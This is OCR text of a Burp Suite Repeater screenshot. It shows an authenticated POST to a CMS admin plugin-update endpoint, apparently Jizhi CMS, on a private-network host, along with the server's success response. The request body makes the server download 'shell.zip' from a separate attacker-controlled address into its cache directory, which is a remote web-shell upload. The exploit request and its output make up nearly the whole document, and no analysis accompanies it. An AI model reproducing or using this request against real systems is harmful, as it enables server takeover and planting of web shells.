 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.8.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 ×
Send Cancel Target: http://192.168.200.12:81 HTTP/1
Request
Pretty Raw Hex \n
1 POST /admin.php/Plugins/update.html HTTP/1.1
2 Host: 192.168.200.12:81
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
7 Referer: http://192.168.200.12:81/admin.php/Index/index.html
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=m4al43lu13klt51giool3jnt64
10 Connection: keep-alive
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 102
13
14 action=start-download&filepath=dbrestor&download_url=
http%3A%2F%2F192.168.200.129%3A8080%2Fshell%2Ezip
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 01 Nov 2024 14:20:17 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Set-Cookie: PHPSESSID=m4al43lu13klt51giool3jnt64;
expires=Fri, 01-Nov-2024 15:20:17 GMT; Max-Age=3600; path=/
11 Content-Length: 73
12
13 {"code":0,"tmp_path":"\/www\/wwwroot\/jizhi\/cache\/update_db
restor.zip"}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 11
Response headers 10
Inspector
Notes
Done 472 bytes | 27 millis
Event log All issues Memory: 148.7MB